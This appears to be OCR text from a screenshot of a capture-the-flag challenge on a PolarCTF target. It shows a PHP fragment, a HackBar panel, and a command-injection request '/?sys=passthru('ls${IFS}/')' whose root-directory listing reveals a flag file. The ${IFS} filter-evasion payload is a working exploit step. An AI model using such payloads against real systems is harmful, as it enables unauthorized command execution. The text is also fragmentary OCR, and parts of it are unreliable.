 else
{echo "nonono";
}
?> bin dev etc flag home lib linuxrc media mnt proc root run sbin srv sys tmp usr var
H HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://b8fe47b3-366b-46c1-8758-f0a39c13467e.www.polarctf.com:8090
/?sys=passthru('ls${IFS}/');
enctype
Use POST method application/x-www-form-urlencoded
Body
yyds=666